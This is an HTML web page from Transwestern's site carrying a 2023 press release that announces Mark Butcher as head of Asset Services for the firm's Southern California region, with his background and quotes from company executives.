

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://transwestern.com/news-detail/mark-butcher-named-head-of-asset-services-for-transwestern-s-southern-california
body_size: 10835
content:

<!DOCTYPE html>
<html>
<head>
    <meta property="og:title" content="MARK BUTCHER NAMED HEAD OF ASSET SERVICES FOR TRANSWESTERN'S SOUTHERN CALIFORNIA REGION" />
    <meta property="og:url" content="https://transwestern.com/news-detail/mark-butcher-named-head-of-asset-services-for-transwestern-s-southern-california" />
    <meta property="og:image" content="https://images.transwestern.com/f00000000081388/transwestern.com/Upload/News/638193309530848493.jpg" />
    <meta property="og:description" content="LOS ANGELES&nbsp;&ndash; Transwestern Real Estate Services (TRS) announces the hiring of Mark Butcher as Managing Senior Vice President of Asset Services for the Southern California region. In this ro" />
    <meta property="og:site_name" content="Transwestern" />
<meta http-equiv="X-UA-Compatible" content="IE=11" /><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" /><meta name="format-detection" content="telephone=no" /><meta name="language" content="en-us" /><meta name="description" content="MARK BUTCHER NAMED HEAD OF ASSET SERVICES FOR TRANSWESTERN&#39;S SOUTHERN CALIFORNIA REGION" /><title>
	MARK BUTCHER NAMED HEAD OF ASSET SERVICES FOR TRANSWESTERN'S SOUTHERN CALIFORNIA REGION
</title><link rel="icon" href="../assets/images/favicon.ico" type="image/x-icon" />
<link href="/assets/css/bundle.min.css?refId=54" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="/assets/js/bundle.min.js?refId=54"></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1508CH4D27"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments); }
    gtag('js', new Date());

    gtag('config', 'G-1508CH4D27');
</script>
<script async="async" src="https://static.srcspot.com/libs/hyacinthe.js" type="application/javascript"></script>
<!-- Facebook Pixel Code -->
<script>
	!function(f,b,e,v,n,t,s)
	{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];
	s.parentNode.insertBefore(t,s)}(window, document,'script',
	'https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '231839623960931');
	fbq('track', 'PageView');
  </script>
  <noscript><img height="1" width="1" style="display:none"
	src="https://www.facebook.com/tr?id=231839623960931&ev=PageView&noscript=1"
  /></noscript>
  <!-- End Facebook Pixel Code -->
  

    <script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#property=60faaa2d32807100124a102b&product=custom-share-buttons" async='async'></script>

<!-- be_ixf, sdk, gho-->
<meta name="be:sdk" content="dotnet_sdk_1.4.16" />
<meta name="be:timer" content="94ms" />
<meta name="be:orig_url" content="https://transwestern.com/news-detail/mark-butcher-named-head-of-asset-services-for-transwestern-s-southern-california" />
<meta name="be:capsule_url" content="https://ixfd-api.bc0a.com/api/ixf/1.0.0/get_capsule/f00000000081388/2049644250" />
<meta name="be:norm_url" content="https://transwestern.com/news-detail/mark-butcher-named-head-of-asset-services-for-transwestern-s-southern-california" />
<meta name="be:api_dt" content="py_2026; pm_01; pd_20; ph_00; pmh_26; p_epoch:1768897611797" />
<meta name="be:mod_dt" content="py_2026; pm_01; pd_20; ph_00; pmh_26; p_epoch:1768897611797" />
<meta name="be:messages" content="0" />
<style>
.be-ix-link-block{clear:both}
.footer .wrapper .be-ix-link-block .be-related-link-container{text-align:center;padding-bottom:20px;}
.be-ix-link-block .be-related-link-container{margin-bottom:0;}
.be-ix-link-block .be-related-link-container .be-label{display: inline-block;padding: 0;}
.be-ix-link-block .be-related-link-container .be-list{list-style:none;margin:0;padding:0}
.be-ix-link-block .be-related-link-container .be-list .be-list-item{margin:0;padding:0;}
.be-ix-link-block .be-related-link-container .be-list .be-list-item:before{content:none;}
.be-ix-link-block .be-related-link-container .be-list .be-list-item a{font-family: Arial,sans-serif; font-size: .9rem;color:#fff;text-decoration:none;}
.be-ix-link-block .be-related-link-container .be-list .be-list-item a:hover{color:#fff;text-decoration:underline}
@media (min-width: 768px) {
.be-ix-link-block .be-related-link-container .be-list{display:inline-block;width:auto}
.be-ix-link-block .be-related-link-container .be-list .be-list-item{display:inline-block;margin-left:30px}
}
@media (max-width: 767px) {
.be-ix-link-block .be-related-link-container{text-align:left;}
.be-ix-link-block .be-related-link-container .be-label{margin-bottom:10px;}
.be-ix-link-block .be-related-link-container .be-list{display:block;width:100%;padding-left:10px}
.be-ix-link-block .be-related-link-container .be-list .be-list-item{display:block;margin-bottom:8px}
.be-ix-link-block .be-related-link-container .be-list .be-list-item:last-child{margin-bottom:0}
}
</style>
</head>
<body >
    <div class="page-wrapper">
        

<header>
    <div class="navbar">
        <div class="navbar-header" itemscope itemtype="http://schema.org/Organization">
            <span class="hidden-text" itemprop="name">Transwestern</span>
            <a href="/" class="logo" itemprop="url">
                

            </a>
            <a href="javascript:void(0);" class="navbar-toggle"></a>
        </div>
        <div class="nav-brand" itemscope itemtype="https://schema.org/SiteNavigationElement">
            <ul>
                <li id="liservices" class="parent"><a href="/services" itemprop="url">Services <i></i></a>
                    
                            <div class="submenu-wrap">
                                <ul>
                        
                            <li class="has-submenu">
                                <!-- <a href='javascript:void(0);'>Advisory Groups</a> -->
                                <a href="/service/advisory-groups">Advisory Groups <i></i></a>
                                
                                        <div class="submenu-nav">
                                            <ul>
                                    
                                        <li><a href="/healthcare">Healthcare</a></li>
                                    
                                        <li><a href="/industrial">Industrial</a></li>
                                    
                                        <li><a href="/laboratory-life-sciences">Laboratory + Life Sciences</a></li>
                                    
                                        <li><a href="/land-services">Land Services</a></li>
                                    
                                        <li><a href="/netlease">Net Lease</a></li>
                                    
                                        <li><a href="/nonprofit">Nonprofit</a></li>
                                    
                                        <li><a href="/project-services">Project Services</a></li>
                                    
                                        <li><a href="/receivership">Receivership Services</a></li>
                                    
                                        <li><a href="/retail">Retail</a></li>
                                    
                                        <li><a href="/sports-entertainment">Sports & Entertainment</a></li>
                                    
                                        <li><a href="/teamsites/technology-properties/">Technology Properties</a></li>
                                    
                                        </ul>
		  </div>
                                    
                            </li>
                        
                            <li >
                                <!-- <a href='/service/agency-leasing/'>Agency Leasing</a> -->
                                <a href="/service/agency-leasing">Agency Leasing <i></i></a>
                                
                            </li>
                        
                            <li >
                                <!-- <a href='/service/asset-services/'>Asset Services</a> -->
                                <a href="/service/asset-services">Asset Services <i></i></a>
                                
                            </li>
                        
                            <li class="has-submenu">
                                <!-- <a href='javascript:void(0);'>Capital Markets</a> -->
                                <a href="/service/capital-markets">Capital Markets <i></i></a>
                                
                                        <div class="submenu-nav">
                                            <ul>
                                    
                                        <li><a href="/service/investment-services">Investment Services</a></li>
                                    
                                        <li><a href="/service/structured-finance">Structured Finance</a></li>
                                    
                                        </ul>
		  </div>
                                    
                            </li>
                        
                            <li >
                                <!-- <a href='/service/consulting-services/'>Consulting Services</a> -->
                                <a href="/service/consulting-services">Consulting Services <i></i></a>
                                
                            </li>
                        
                            <li >
                                <!-- <a href='/service/technology/'>Technology</a> -->
                                <a href="/service/technology">Technology <i></i></a>
                                
                            </li>
                        
                            <li >
                                <!-- <a href='/service/tenant-advisory/'>Tenant Advisory + Workplace Solutions</a> -->
                                <a href="/service/tenant-advisory">Tenant Advisory + Workplace Solutions <i></i></a>
                                
                            </li>
                        
                            </ul>
	  </div>
                        
                </li>
                <li id="lipeople"><a href="/directory" itemprop="url">People</a></li>
                <li id="liproperties"><a href="/properties" itemprop="url">Properties</a></li>
                <li id="limarketreports"><a href="/market-reports" itemprop="url">Market Reports</a></li>
                <li id="linews" class="parent"><a href="/news" itemprop="url">News &amp; Insights <i></i></a>
                    <div class="submenu-wrap">
                        <ul>
                            
                                    <li><a href=" /news/creative-reports">Creative Reports</a></li>
                                
                                    <li><a href=" https://insights.transwestern.com/">Insights</a></li>
                                
                                    <li><a href=" /archive/news">News</a></li>
                                
                                    <li><a href=" /archive/press-releases">Press Releases</a></li>
                                
                                    <li><a href=" /archive/publication-archives">Publication Archive</a></li>
                                
                                    <li><a href=" /news/success-stories">Success Stories</a></li>
                                
                                    <li><a href=" /news/translations-blog">Translations Blog</a></li>
                                
                                    <li><a href=" /news/video-blogs">Video Blog</a></li>
                                
                        </ul>
                    </div>
                </li>
                <li id="liabout" class="parent aboutsubnav"><a href="/our-company" itemprop="url">About <i></i></a>
                    <div class="submenu-wrap">
                        <ul>
                            <li class="has-submenu"><a href="/our-company">Our Company <i></i></a>
                                <div class="submenu-nav">
                                    <ul>
                                        <li><a href="/family-of-companies">Transwestern Companies</a></li>
                                        <li><a href="/alliance-partners">Alliance Partners</a></li>
                                        <li><a href="/representative-clients">Representative Clients</a></li>
                                        <li><a href="/mergers-acquisitions">Mergers & Acquisitions</a></li>
                                        <li><a href="/awards">Company Awards</a></li>
                                        <li><a href="/team-member-awards">Team Member Awards</a></li>
                                    </ul>
                                </div>

                            </li>
                            <li><a href="/directory">Directory</a></li>
                            <li><a href="/leadership">Leadership</a></li>
                            <li><a href="/board-of-directors">Board of Directors</a></li>
                            <li class="has-submenu"><a href="/corporate-social-responsibility">Environmental Social Governance <i></i></a>
                                <div class="submenu-nav">
                                    <ul>
                                        <li><a href="/community-support">Community Support</a></li>
                                        <li><a href="/belonging">Belonging</a></li>
                                        <li><a href="/energy">Energy & Sustainability</a></li>
                                    </ul>
                                </div>
                            </li>
                            <li><a href="/locations">Offices</a></li>
                            <li><a href="/careers">Careers</a></li>
                        </ul>
                    </div>
                </li>
                <li class="nav-search">
                    <form action="#">
                        <input type="text" value=""
                            id="q" name="q" onblur="if(this.value == '') this.value=this.defaultValue;"
                            onfocus="if(this.value == this.defaultValue) this.value = '';"
                            onkeypress="return SubmitOnEnter(this, event);" placeholder="Search..." />
                        <a class="search-btn" onclick="SiteSearch();"></a>
                    </form>
                </li>
            </ul>
        </div>
    </div>
</header>

        <div id="mid-wrapper" class="clearfix">
            
    <article>
        <!-- SpinxCommon Content Banner Section -->
        <section class="cmn-banner left-gradient news-detail-banner" style="background-image: url('https://images.transwestern.com/f00000000081388/transwestern.com/Upload/News/638193309530848493.jpg?width=1326&height=790&mode=crop');">
            <div class="fix-wrap">
                <div class="banner-caption">
                    <h1>MARK BUTCHER NAMED HEAD OF ASSET SERVICES FOR TRANSWESTERN'S SOUTHERN CALIFORNIA REGION</h1>
                    
                    <p class="author"></p>
                    
                </div>
            </div>
        </section>

        <section class="cmn-pool-top">
            <div class="fix-wrap">
                <div class="pool-top-content news-detail-content">
                    <div class="post-head">
                        <div class="f-left">
                            <a href="/archive/press-releases">Press Releases</a>
                            <p>Firm Continues Expansion in Region with Appointment of Industry Veteran</p>
                            <p>May 10, 2023</p>
                        </div>
                        <div class="f-right">

                            <ul class="post-share">
                                <li><a data-network="email" href="javascript:;" class="st-custom-button" data-url='https://transwestern.com/news-detail/mark-butcher-named-head-of-asset-services-for-transwestern-s-southern-california' data-title='MARK BUTCHER NAMED HEAD OF ASSET SERVICES FOR TRANSWESTERN'S SOUTHERN CALIFORNIA REGION'>
                                    <img src="/assets/images/shareicon-1.png" alt="Email"></a></li>
                                <li><a data-network="twitter" href="javascript:;" class="st-custom-button" data-url='https://transwestern.com/news-detail/mark-butcher-named-head-of-asset-services-for-transwestern-s-southern-california' data-title='MARK BUTCHER NAMED HEAD OF ASSET SERVICES FOR TRANSWESTERN'S SOUTHERN CALIFORNIA REGION'>
                                    <img src="/assets/images/shareicon-2.png" alt="Facebook"></a></li>
                                <li><a data-network="facebook" href="javascript:;" class="st-custom-button" data-url='https://transwestern.com/news-detail/mark-butcher-named-head-of-asset-services-for-transwestern-s-southern-california' data-title='MARK BUTCHER NAMED HEAD OF ASSET SERVICES FOR TRANSWESTERN'S SOUTHERN CALIFORNIA REGION'>
                                    <img src="/assets/images/shareicon-3.png" alt="Twitter"></a></li>
                                <li><a data-network="linkedin" href="javascript:;" class="st-custom-button" data-url='https://transwestern.com/news-detail/mark-butcher-named-head-of-asset-services-for-transwestern-s-southern-california' data-title='MARK BUTCHER NAMED HEAD OF ASSET SERVICES FOR TRANSWESTERN'S SOUTHERN CALIFORNIA REGION'>
                                    <img src="/assets/images/shareicon-5.png" alt="Linkedin"></a></li>
                            </ul>
                        </div>
                    </div>
                    <hr />
                    <p>LOS ANGELES&nbsp;&ndash; <a href="https://transwestern.com/">Transwestern Real Estate Services</a> (TRS) announces the hiring of Mark Butcher as Managing Senior Vice President of Asset Services for the Southern California region. In this role, the 25-year industry veteran is responsible for directing the firm&rsquo;s innovative property management activities, implementing building technology and sustainability initiatives, identifying new business opportunities, and recruiting and developing top-tier talent. Butcher also oversees a team of more than 100 property management professionals and a portfolio of 18.5 million square feet of office, healthcare, life sciences and industrial properties across Los Angeles, San Diego, Orange County, the Inland Empire and Las Vegas.</p>

<p></p>

<p>&ldquo;Mark&rsquo;s background is perfectly tailored for our Southern California portfolio and the strategic direction of Transwestern in the region,&rdquo; said Perry Degulis, Transwestern&rsquo;s Executive Managing Director of Southern California. &ldquo;He brings a wealth of knowledge in key property types, as well as a unique experience in receivership, that will greatly benefit our clients. Having worked with Mark before, I know the deep commitment he brings to a company, its clients and its team members, and I&rsquo;m excited to have him help grow the company.&rdquo;</p>

<p></p>

<p>Butcher has managed over 40 million square feet of commercial property throughout his career. Prior to joining Transwestern, Butcher was a Senior Vice President and Market Leader at Kidder Mathews, where he was responsible for an 11 million-square-foot portfolio of office, laboratory, retail and industrial properties. While a Senior Vice President of Asset Services at Alexandria Real Estate Equities, Butcher oversaw a team of 20 real estate professionals and approximately 250 service providers on a 10 million-square-foot laboratory portfolio in Southern California. He previously worked at CBRE and Grubb &amp; Ellis and began his property management career as an intern during college.</p>

<p></p>

<p>&ldquo;I am excited to join the Transwestern team at such a critical time in its expansion and evolution in Southern California,&rdquo; Butcher said. &ldquo;I take a &lsquo;servant leader&rsquo; approach to management, and I look forward to growing, developing and supporting the excellent team assembled in the region to ensure our unique culture brings value to our tenants and building owners.&rdquo;</p>

<p></p>

<p>Butcher is a member of the Institute of Real Estate Management and the National Association of Realtors. He is also a licensed real estate salesperson in California and a Certified Property Manager (CPM). He has been active with Big Brothers Big Sisters and served on the San Diego Children&rsquo;s Museum facilities committee. Butcher earned a bachelor&rsquo;s degree from the University of Cincinnati.</p>

<p></p>

<p></p>

<p><strong>About Transwestern Real Estate Services</strong><br />
Transwestern Real Estate Services (TRS) adds value for investors, owners and occupiers of all commercial property types through a comprehensive perspective and by providing solutions grounded in sound market intelligence. Part of the Transwestern companies, the firm applies a consultative approach to Agency Leasing, Asset Services, Tenant Advisory + Workplace Solutions, Capital Markets, and Research &amp; Investment Analytics.</p>

<p></p>

<p>The privately held Transwestern companies have been delivering a higher level of personalized service and innovative real estate solutions since 1978. Through an integrated, customized approach that begins with good ideas, the firm drives value for clients across commercial real estate services, development, investment management, and opportunistic endeavors for high-net-worth investors. Operating from 33 U.S. offices, Transwestern extends its platform capabilities globally through strategic alliance partners whose unique geographic, cultural, and business expertise fuels creative solutions. Learn more at transwestern.com and @Transwestern.</p>

<p><br />
&nbsp;</p>

<p><strong>Media Contact:</strong><br />
Dan Foley<br />
508.272.0017<br />
dan.foley@transwestern.com<br />
twmediarelations@transwestern.com<strong></strong></p>
                    
                    <div class="social-share">
                        <ul class="post-share">
                            <li><a data-network="email" href="javascript:;" class="st-custom-button" data-url='https://transwestern.com/news-detail/mark-butcher-named-head-of-asset-services-for-transwestern-s-southern-california' data-title='MARK BUTCHER NAMED HEAD OF ASSET SERVICES FOR TRANSWESTERN'S SOUTHERN CALIFORNIA REGION'>
                                <img src="/assets/images/shareicon-1.png" alt="Email"></a></li>
                            <li><a data-network="twitter" href="javascript:;" class="st-custom-button" data-url='https://transwestern.com/news-detail/mark-butcher-named-head-of-asset-services-for-transwestern-s-southern-california' data-title='MARK BUTCHER NAMED HEAD OF ASSET SERVICES FOR TRANSWESTERN'S SOUTHERN CALIFORNIA REGION'>
                                <img src="/assets/images/shareicon-2.png" alt="Facebook"></a></li>
                            <li><a data-network="facebook" href="javascript:;" class="st-custom-button" data-url='https://transwestern.com/news-detail/mark-butcher-named-head-of-asset-services-for-transwestern-s-southern-california' data-title='MARK BUTCHER NAMED HEAD OF ASSET SERVICES FOR TRANSWESTERN'S SOUTHERN CALIFORNIA REGION'>
                                <img src="/assets/images/shareicon-3.png" alt="Twitter"></a></li>
                            <li><a data-network="linkedin" href="javascript:;" class="st-custom-button" data-url='https://transwestern.com/news-detail/mark-butcher-named-head-of-asset-services-for-transwestern-s-southern-california' data-title='MARK BUTCHER NAMED HEAD OF ASSET SERVICES FOR TRANSWESTERN'S SOUTHERN CALIFORNIA REGION'>
                                <img src="/assets/images/shareicon-5.png" alt="Linkedin"></a></li>
                        </ul>
                    </div>


                    
                            <div class="post-row VcardRow margn-btm" style="background-image: url('/assets/images/propertydetail-contactbg.jpg');">
                        
                            <div class="v-card">
                                <a href="/mark.butcher">
                                    <img src="https://transwestern-userphoto.s3.amazonaws.com/153981.jpg?m=638659953282196901" class="f-left" alt="" /></a>
                                <div class="f-right">
                                    <h5><a href="/mark.butcher">Mark Butcher</a></h5>
                                    <p>Managing Senior Vice President, Asset Services</p>
                                    <p>Los Angeles, California</p>
                                    <p class="phone"><a href="tel:(213) 258-4709">(213) 258-4709</a> </p>
                                    <p class="mail">
                                        <a href="mailto:Mark.Butcher@transwestern.com">
                                            <img src="/assets/images/mail-3.png?width=22&height=15&mode=crop" alt="" /></a>
                                    </p>
                                </div>
                            </div>
                        
                            <div class="v-card">
                                <a href="/perry.degulis">
                                    <img src="https://transwestern-userphoto.s3.amazonaws.com/153587.jpg?m=639046179445067578" class="f-left" alt="" /></a>
                                <div class="f-right">
                                    <h5><a href="/perry.degulis">Perry Degulis</a></h5>
                                    <p>Executive Managing Director - Regional Operating Officer, Western US</p>
                                    <p>Los Angeles, California</p>
                                    <p class="phone"><a href="tel:(213) 204-2701">(213) 204-2701</a> </p>
                                    <p class="mail">
                                        <a href="mailto:Perry.Degulis@transwestern.com">
                                            <img src="/assets/images/mail-3.png?width=22&height=15&mode=crop" alt="" /></a>
                                    </p>
                                </div>
                            </div>
                        
                            </div>
                        

                </div>
            </div>
        </section>
        <script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "NewsArticle",
  "image": "https://images.transwestern.com/f00000000081388/transwestern.com/Upload/News/638193309530848493.jpg",
  "headline": "MARK BUTCHER NAMED HEAD OF ASSET SERVICES FOR TRANSWESTERN S SOUTHERN CALIFORNIA REGION",
  "description" : "LOS ANGELES&nbsp;&ndash; Transwestern Real Estate Services (TRS) announces the hiring of Mark Butcher as Managing Senior Vice President of Asset Services for the Southern California region. In this ro",
  "publisher" : {
        "@type" : "Organization",
        "url" : "https://transwestern.com",
        "name" : "Transwestern",
        "logo" : {
            "@type": "ImageObject",
            "url": "https://transwestern.com/assets/images/logo.png"
        },
        "sameAs" :            "https://www.facebook.com/transwestern"
    },
  "author":   {
        "@type" : "Person",
        "name" : "Firm Continues Expansion in Region with Appointment of Industry Veteran"
    },
  "datePublished": "2023-05-10T00:00:00.0000000+00:00",
  "dateModified": "2023-05-10T00:00:00.0000000+00:00",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://transwestern.com/news-detail.aspx?c1=mark-butcher-named-head-of-asset-services-for-transwestern-s-southern-california"
  }
}
        </script>
    </article>

        </div>
        <footer>
            

<section class="connect-with-us">
    <div class="fix-wrap">
        <h2>Connect with us</h2>
        <div class="subscribe">
            <form id="frmNewLetter" method="post" autocomplete="off">
                <div class="form-group">
                    <div id="divFooterMsg"></div>
                    
                    <a target="_blank" href="https://transwestern.com/subscribe" class="btn-primary">JOIN OUR MAILING LIST</a>
                </div>
            </form>
        </div>
    </div>
</section>
<section class="footer-links">
    <div class="fix-wrap bordered-section">
        <div class="be-ix-link-block">
            <div class="be-related-link-container"><h6 class="be-label">ALSO OF INTEREST</h6><ul class="be-list"><li class="be-list-item"><a class="be-related-link" href="https://transwestern.com/Perry.Degulis">Perry Degulis</a></li><li class="be-list-item"><a class="be-related-link" href="https://transwestern.com/Mark.Butcher">Mark Butcher</a></li><li class="be-list-item"><a class="be-related-link" href="https://transwestern.com/news-detail/mariya-ilyitsky-named-head-of-finance-for-transwestern-s-west-region">MARIYA ILYITSKY NAMED HEAD OF FINANCE FOR...</a></li></ul></div>

<!-- be_ixf, bodystr, body_1 -->

            
        </div>
        <div class="foot-col">
            <h6>
                <img src="/assets/images/TW-Logo-Vector.svg" alt="" width="214" /></h6>
            <h6><a href="/services">Services</a></h6>
            <ul>
                
                        <li><a href="/service/advisory-groups">Advisory Groups</a> </li>
                    
                        <li><a href="/service/agency-leasing">Agency Leasing</a> </li>
                    
                        <li><a href="/service/asset-services">Asset Services</a> </li>
                    
                        <li><a href="/service/capital-markets">Capital Markets</a> </li>
                    
                        <li><a href="/service/consulting-services">Consulting Services</a> </li>
                    
                        <li><a href="/service/technology">Technology</a> </li>
                    
                        <li><a href="/service/tenant-advisory">Tenant Advisory + Workplace Solutions</a> </li>
                    
            </ul>
            <h6><a href="/properties">Properties</a></h6>
        </div>
        <div class="foot-col">
            <h6><a href="/market-reports">Market Reports</a></h6>
            <h6><a href="/news">News &amp; Insights</a></h6>
            <ul>
                
                        <li><a href=" /news/creative-reports">Creative Reports</a></li>
                    
                        <li><a href=" https://insights.transwestern.com/">Insights</a></li>
                    
                        <li><a href=" /archive/news">News</a></li>
                    
                        <li><a href=" /archive/press-releases">Press Releases</a></li>
                    
                        <li><a href=" /archive/publication-archives">Publication Archive</a></li>
                    
                        <li><a href=" /news/success-stories">Success Stories</a></li>
                    
                        <li><a href=" /news/translations-blog">Translations Blog</a></li>
                    
                        <li><a href=" /news/video-blogs">Video Blog</a></li>
                    
            </ul>
        </div>
        <div class="foot-col">
            <h6><a href="/our-company">About</a></h6>
            <ul>
                <li><a href="/our-company">Our Company</a></li>
                <li><a href="/directory">Directory</a></li>
                <li><a href="/leadership">Leadership</a></li>
                <li><a href="/board-of-directors">Board of Directors</a></li>
                <li><a href="/community-services">Community Service</a></li>
                <li><a href="/family-of-companies">Transwestern Companies</a></li>
                <li><a href="/locations">Offices</a></li>
                <li><a href="/careers">Careers</a></li>
            </ul>
        </div>
        <div class="foot-col">
            <ul>
                <li><a href="https://onespace.transwestern.net/_login/TWAuth.aspx?ReturnUrl=%2F_layouts%2FAuthenticate.aspx%3FSource%3D%2F&Source=%2F" target="_blank">Client Login</a></li>
                <li><a href="https://www.ng1.angusanywhere.com/Tenant/default.aspx?CompanyName=TranswesternMidwest&WebsiteName=TranswesternMidwest" target="_blank">Angus AnyWhere</a></li>
            </ul>
            <div class="social-link">
                <ul>
                    <h6 class="mt-0">Connect with us</h6>
                    <li><a href="https://www.linkedin.com/company/transwestern/" target="_blank"><i class="icn-lin"></i></a></li>
                    <li><a href="https://www.instagram.com/transwestern" target="_blank"><i class="instagram-icon"></i></a></li>
                    <li><a href="https://www.facebook.com/transwestern" target="_blank"><i class="icn-fb"></i></a></li>
                    <li><a href="https://twitter.com/TRANSWESTERN" target="_blank"><i class="icn-tweet"></i></a></li>
                    <li><a href="https://www.youtube.com/user/TranswesternTV" target="_blank"><i class="icn-youtube"></i></a></li>
                    <li><a href="https://www.flickr.com/photos/transwestern/albums" target="_blank"><i class="flickr-icon"></i></a></li>
                    <li><a href="/news/translations-blog" target="_blank"><i class="translations-icon"></i></a></li>



                </ul>

                
                <script type="application/ld+json">
                    {
                      "@context": "http://schema.org",
                      "@type": "Organization",
                      "name": "Transwestern",
                      "url": "https://transwestern.com/",
                      "sameAs": [
                        "https://twitter.com/TRANSWESTERN",
                        "https://www.facebook.com/transwestern",
                        "https://www.youtube.com/user/TranswesternTV",
                        "https://www.linkedin.com/company/transwestern/"
                      ]
                    }
                </script>
                
            </div>
            <div style="padding: 20px 0 10px 0; display: flex; flex-wrap: wrap; gap: 25px;">
                <a target="_blank" href="https://www.greatplacetowork.com/certified-company/1100588">
                    <img src="/assets/images/GreatPlaceToWork-CompanyBadgeTransparent_sm.png" alt="" />
                </a>
                <a target="_blank" href="https://www.glassdoor.com/Overview/Working-at-Transwestern-EI_IE16096.11,23.htm" rel="noopener"><img alt="" src="/assets/images/CheckUsOutGlassdoor-150x34.png" /></a>
            </div>
            <div style="font-size: 10pt; line-height: 17px; margin-top: 15px;">
                <div>
                    <a target="_blank" style="color: white;" href="http://site.wish.org/transwestern">
                        <div style="margin-bottom: -15px;">
                            <i>Proudly supporting</i>
                        </div>
                    </a>
                </div>
                <div>
                    <a target="_blank" href="http://site.wish.org/transwestern">
                        <img src="https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/MAW_Standard_K_W.png" />
                    </a>
                </div>
            </div>
        </div>
    </div>
    <div class="fix-wrap TREC-section">
        <span>TREC Information About Brokerage Services:</span>
        <a href="/Upload/TREC/TREC HSA.pdf">Austin</a>
        <a href="/Upload/TREC/TREC HSA.pdf">Dallas</a>
        <a href="/Upload/TREC/TREC HSA.pdf">Fort Worth</a>
        <a href="/Upload/TREC/TREC HSA.pdf">Houston</a>
        <a href="/Upload/TREC/TREC HSA.pdf">San Antonio</a>
    </div>
    <div class="fix-wrap TREC-section" style="margin-bottom: 15px; padding-top: 0 !important">
        <a href="/Upload/TREC/CN 1-2.pdf" style="padding-left: 0px;">TREC Consumer Protection Notice</a>
    </div>
</section>
<section class="copyright">
    <div class="fix-wrap">
        <p>
            &copy; Copyright Transwestern 2026. All Rights Reserved.  
            | <a href="/privacy-policy" target="_blank">Privacy Policy</a>
            | <a target="_blank" href="https://Health1.Aetna.com/app/public/#/one/insurerCode=AETNACVS_I&brandCode=ALICSI/machine-readable-transparency-in-coverage?searchTerm=80835902&lock=true">Health Plan Disclosure</a>
            | <a href="/sitemap">Sitemap</a>
        </p>
        <div class="deignby-spinx">Website by <a href="https://www.spinxdigital.com" target="_blank">SPINX Digital</a></div>
    </div>
</section>

            
    <script type="text/javascript">
        $(document).ready(function () {
            $("#linews").addClass("active");

            /*** Inner page Header script ***/
            $('body').addClass('cms-page');

            // Open links in list items in blank page
            $('.news-detail-content li a').attr('target', '_blank');
        });
    </script>

        </footer>
    </div>
</body>
</html>
